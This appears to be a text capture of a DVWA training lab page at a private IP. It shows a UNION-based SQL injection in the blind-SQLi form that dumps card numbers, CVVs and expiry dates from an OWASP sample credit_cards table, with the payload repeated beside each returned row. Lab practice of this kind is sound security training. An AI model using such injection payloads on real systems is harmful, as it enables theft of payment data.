 Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owasp10.credit_cards+UNION+select+ccv%2C+expiration+from+owasp10.credit_cards&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 1
Surname: 4444111122223333
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 2
Surname: 7746536337776330
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 3
Surname: 8242325748474749
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 4
Surname: 7725653200487633
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 5
Surname: 1234567812345678
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 745
Surname: 2012-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 722
Surname: 2015-04-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 461
Surname: 2016-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 230
Surname: 2017-06-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 627
Surname: 2018-11-01
More info